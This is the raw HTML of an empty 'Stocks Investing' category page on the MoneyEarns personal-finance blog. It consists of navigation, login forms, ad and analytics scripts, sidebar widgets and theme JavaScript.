<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://moneyearns.com/category/featured/" data-wpel-link="internal" target="_self" rel="follow">Featured</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://moneyearns.com/category/earn-online/" data-wpel-link="internal" target="_self" rel="follow">Earn online</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1159"><a href="https://moneyearns.com/category/social-media-marketing/" data-wpel-link="internal" target="_self" rel="follow">Social Media Marketing</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://moneyearns.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://moneyearns.com/" data-wpel-link="internal" target="_self" rel="follow">
			<img class="td-retina-data" data-retina="https://moneyearns.com/wp-content/uploads/2017/01/MoneyEarns-logo-300x90.png" src="https://moneyearns.com/wp-content/uploads/2017/01/MoneyEarns-logo-300x90.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://moneyearns.com/" data-wpel-link="internal" target="_self" rel="follow">
			<img class="td-retina-data" data-retina="https://moneyearns.com/wp-content/uploads/2017/01/MoneyEarns-logo-300x90.png" src="https://moneyearns.com/wp-content/uploads/2017/01/MoneyEarns-logo-300x90.png" alt=""/>
			<span class="td-visual-hidden">MoneyEarns</span>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://moneyearns.com" data-wpel-link="internal" target="_self" rel="follow">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-407"><a href="https://moneyearns.com/category/how-to/" data-wpel-link="internal" target="_self" rel="follow">How to</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://moneyearns.com/category/featured/" data-wpel-link="internal" target="_self" rel="follow">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-408"><a href="https://moneyearns.com/category/earn-online/" data-wpel-link="internal" target="_self" rel="follow">Earn online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1159"><a href="https://moneyearns.com/category/social-media-marketing/" data-wpel-link="internal" target="_self" rel="follow">Social Media Marketing</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://moneyearns.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Money_Earns" title="Twitter" data-wpel-link="external" rel="nofollow noopener">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_695e67464774d_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6037511256940321" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6037511256940321" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6037511256940321" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6037511256940321" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"></div>

                            <h1 class="entry-title td-page-title">Stocks Investing</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_695e674647b6a" data-td_block_id="td_uid_2_695e674647b67" href="https://moneyearns.com/category/stocks-investing/" data-wpel-link="internal" target="_self" rel="follow">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_695e674647b6b" data-td_block_id="td_uid_2_695e674647b67" href="https://moneyearns.com/category/stocks-investing/?filter_by=featured" data-wpel-link="internal" target="_self" rel="follow">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_695e674647b6c" data-td_block_id="td_uid_2_695e674647b67" href="https://moneyearns.com/category/stocks-investing/?filter_by=popular" data-wpel-link="internal" target="_self" rel="follow">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_695e674647b6d" data-td_block_id="td_uid_2_695e674647b67" href="https://moneyearns.com/category/stocks-investing/?filter_by=popular7" data-wpel-link="internal" target="_self" rel="follow">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_695e674647b6e" data-td_block_id="td_uid_2_695e674647b67" href="https://moneyearns.com/category/stocks-investing/?filter_by=review_high" data-wpel-link="internal" target="_self" rel="follow">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_695e674647b6f" data-td_block_id="td_uid_2_695e674647b67" href="https://moneyearns.com/category/stocks-investing/?filter_by=random_posts" data-wpel-link="internal" target="_self" rel="follow">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_9_695e674647cc2_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_695e674647cc2" ><div id=td_uid_9_695e674647cc2 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://moneyearns.com/atong-ang/" rel="bookmark follow" class="td-image-wrap" title="10 Amazing Controversial Secrets of Atong Ang You Need To Know" data-wpel-link="internal" target="_self"><img width="534" height="462" class="entry-thumb" src="https://moneyearns.com/wp-content/uploads/2023/02/atong-ang-534x462.jpg" alt="Atong Ang of the Philippines" title="10 Amazing Controversial Secrets of Atong Ang You Need To Know"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://moneyearns.com/atong-ang/" rel="bookmark follow" title="10 Amazing Controversial Secrets of Atong Ang You Need To Know" data-wpel-link="internal" target="_self">10 Amazing Controversial Secrets of Atong Ang You Need To Know</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://moneyearns.com/author/money-earns/" data-wpel-link="internal" target="_self" rel="follow">Money Earns</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T15:09:40+00:00" >February 16, 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx_empty td-animation-stack td_module_no_thumb td-big-grid-post-1 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td_module_no_thumb td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td_module_no_thumb td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td_module_no_thumb td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                                                                                        </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://moneyearns.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://moneyearns.com/rice-retailing-business/" data-wpel-link="internal" target="_self" rel="follow">10 Amazing Steps on Starting a Rice Retailing Business in the Philippines</a>
									</li>
											<li>
					<a href="https://moneyearns.com/franchising-starbucks-business/" data-wpel-link="internal" target="_self" rel="follow">3 Amazing Sure Ways of Franchising Starbucks Business in the Philippines</a>
									</li>
											<li>
					<a href="https://moneyearns.com/atong-ang/" data-wpel-link="internal" target="_self" rel="follow">10 Amazing Controversial Secrets of Atong Ang You Need To Know</a>
									</li>
											<li>
					<a href="https://moneyearns.com/ebook-business/" data-wpel-link="internal" target="_self" rel="follow">10 Amazing Things How an Ebook Business Will Give You Passive Income</a>
									</li>
											<li>
					<a href="https://moneyearns.com/deal-with-difficult-clients/" data-wpel-link="internal" target="_self" rel="follow">3 Ways To Deal With Difficult Clients And How to Avoid Them</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Recent Comments</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://gewsd.estranky.sk/clanky/drugstore-online.html" rel="external ugc nofollow noopener" class="url" data-wpel-link="external" target="_blank">canadian pharcharmy</a></span> on <a href="https://moneyearns.com/ebook-business/#comment-55346" data-wpel-link="internal" target="_self" rel="follow">10 Amazing Things How an Ebook Business Will Give You Passive Income</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Stolenproperty.org/index.php?page=user&#038;action=pub_profile&#038;id=525699" rel="external ugc nofollow noopener" class="url" data-wpel-link="external" target="_blank">Affordable seo consultants directory definition for computers</a></span> on <a href="https://moneyearns.com/ebook-business/#comment-55345" data-wpel-link="internal" target="_self" rel="follow">10 Amazing Things How an Ebook Business Will Give You Passive Income</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://gtocircle.com/community/profile/euuedmundo90915/" rel="external ugc nofollow noopener" class="url" data-wpel-link="external" target="_blank">visit Nbsp</a></span> on <a href="https://moneyearns.com/ebook-business/#comment-55344" data-wpel-link="internal" target="_self" rel="follow">10 Amazing Things How an Ebook Business Will Give You Passive Income</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://johemp.it/Dell+P1913" rel="external ugc nofollow noopener" class="url" data-wpel-link="external" target="_blank">Dell P1913</a></span> on <a href="https://moneyearns.com/ebook-business/#comment-55343" data-wpel-link="internal" target="_self" rel="follow">10 Amazing Things How an Ebook Business Will Give You Passive Income</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Stolenproperty.org/index.php?page=user&#038;action=pub_profile&#038;id=539657" rel="external ugc nofollow noopener" class="url" data-wpel-link="external" target="_blank">Invitaciones para bodas</a></span> on <a href="https://moneyearns.com/ebook-business/#comment-55342" data-wpel-link="internal" target="_self" rel="follow">10 Amazing Things How an Ebook Business Will Give You Passive Income</a></li></ul></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Archives</span></h4>
			<ul>
					<li><a href="https://moneyearns.com/2023/02/" data-wpel-link="internal" target="_self" rel="follow">February 2023</a></li>
	<li><a href="https://moneyearns.com/2021/05/" data-wpel-link="internal" target="_self" rel="follow">May 2021</a></li>
	<li><a href="https://moneyearns.com/2020/10/" data-wpel-link="internal" target="_self" rel="follow">October 2020</a></li>
	<li><a href="https://moneyearns.com/2020/05/" data-wpel-link="internal" target="_self" rel="follow">May 2020</a></li>
	<li><a href="https://moneyearns.com/2020/01/" data-wpel-link="internal" target="_self" rel="follow">January 2020</a></li>
	<li><a href="https://moneyearns.com/2019/11/" data-wpel-link="internal" target="_self" rel="follow">November 2019</a></li>
	<li><a href="https://moneyearns.com/2019/04/" data-wpel-link="internal" target="_self" rel="follow">April 2019</a></li>
	<li><a href="https://moneyearns.com/2019/03/" data-wpel-link="internal" target="_self" rel="follow">March 2019</a></li>
	<li><a href="https://moneyearns.com/2018/10/" data-wpel-link="internal" target="_self" rel="follow">October 2018</a></li>
	<li><a href="https://moneyearns.com/2018/08/" data-wpel-link="internal" target="_self" rel="follow">August 2018</a></li>
	<li><a href="https://moneyearns.com/2018/04/" data-wpel-link="internal" target="_self" rel="follow">April 2018</a></li>
	<li><a href="https://moneyearns.com/2018/03/" data-wpel-link="internal" target="_self" rel="follow">March 2018</a></li>
	<li><a href="https://moneyearns.com/2018/02/" data-wpel-link="internal" target="_self" rel="follow">February 2018</a></li>
	<li><a href="https://moneyearns.com/2018/01/" data-wpel-link="internal" target="_self" rel="follow">January 2018</a></li>
	<li><a href="https://moneyearns.com/2017/12/" data-wpel-link="internal" target="_self" rel="follow">December 2017</a></li>
	<li><a href="https://moneyearns.com/2017/02/" data-wpel-link="internal" target="_self" rel="follow">February 2017</a></li>
	<li><a href="https://moneyearns.com/2017/01/" data-wpel-link="internal" target="_self" rel="follow">January 2017</a></li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-115"><a href="https://moneyearns.com/category/billionaires/" data-wpel-link="internal" target="_self" rel="follow">Billionaires</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://moneyearns.com/category/business/" data-wpel-link="internal" target="_self" rel="follow">Business</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://moneyearns.com/category/earn-online/" data-wpel-link="internal" target="_self" rel="follow">Earn online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://moneyearns.com/category/featured/" data-wpel-link="internal" target="_self" rel="follow">Featured</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://moneyearns.com/category/how-to/" data-wpel-link="internal" target="_self" rel="follow">How to</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://moneyearns.com/category/investing/" data-wpel-link="internal" target="_self" rel="follow">Investing</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://moneyearns.com/category/philippines/" data-wpel-link="internal" target="_self" rel="follow">Philippines</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://moneyearns.com/category/social-media-marketing/" data-wpel-link="internal" target="_self" rel="follow">Social Media Marketing</a>
</li>
	<li class="cat-item cat-item-116 current-cat"><a aria-current="page" href="https://moneyearns.com/category/stocks-investing/" data-wpel-link="internal" target="_self" rel="follow">Stocks Investing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://moneyearns.com/category/uncategorized/" data-wpel-link="internal" target="_self" rel="follow">Uncategorized</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://moneyearns.com/category/wealthy-investing/" data-wpel-link="internal" target="_self" rel="follow">Wealthy Investing</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_meta"><h4 class="block-title"><span>Meta</span></h4>
		<ul>
						<li><a rel="follow" href="https://moneyearns.com/wp-login.php" data-wpel-link="internal" target="_self">Log in</a></li>
			<li><a href="https://moneyearns.com/feed/" data-wpel-link="internal" target="_self" rel="follow">Entries feed</a></li>
			<li><a href="https://moneyearns.com/comments/feed/" data-wpel-link="internal" target="_self" rel="follow">Comments feed</a></li>

			<li><a href="https://wordpress.org/" data-wpel-link="external" target="_blank" rel="nofollow noopener">WordPress.org</a></li>
		</ul>

		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>AD</span></h4><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- first ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3846200288965028"
     data-ad-slot="5879291493"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://moneyearns.com/" data-wpel-link="internal" target="_self" rel="follow"><img class="td-retina-data" src="https://moneyearns.com/wp-content/uploads/2017/01/MoneyEarns-logo-300x90.png" data-retina="https://moneyearns.com/wp-content/uploads/2017/01/MoneyEarns-logo-300x90.png" alt="2020 MoneyEarns.com" title="" width="" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menus-container"><ul id="menu-top-menus" class="td-subfooter-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-22"><a href="https://facebook.com" data-wpel-link="external" target="_blank" rel="nofollow noopener">facebook.com</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-471"><a href="https://moneyearns.com/privacy-policy/" data-wpel-link="internal" target="_self" rel="follow">Privacy Policy</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-586"><a href="https://moneyearns.com/posts-sitemap/" data-wpel-link="internal" target="_self" rel="follow">Posts Sitemap</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-592"><a href="https://moneyearns.com/contact-us/" data-wpel-link="internal" target="_self" rel="follow">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    MoneyEarns                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cd2d35bb538c4952aaa351a30b7e1758","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>            <script type="text/javascript" src="https://moneyearns.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 695e6746531ca
    -->

    <script type='text/javascript' src='https://moneyearns.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "f8eef6cd20"
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/moneyearns.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://moneyearns.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://moneyearns.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' src='https://moneyearns.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.18' id='daim-track-internal-links-js'></script>
<script type='text/javascript' src='https://moneyearns.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://moneyearns.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.68' id='quads-admin-ads-js'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://moneyearns.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://moneyearns.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

	<script src='https://stats.wp.com/e-202602.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'42681444',post:'0',tz:'0',srv:'moneyearns.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '42681444', '0' ]);
	</script>

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_695e674653716"></textarea>
						<div id="td_live_css_uid_1_695e674653716" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_695e674653716');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

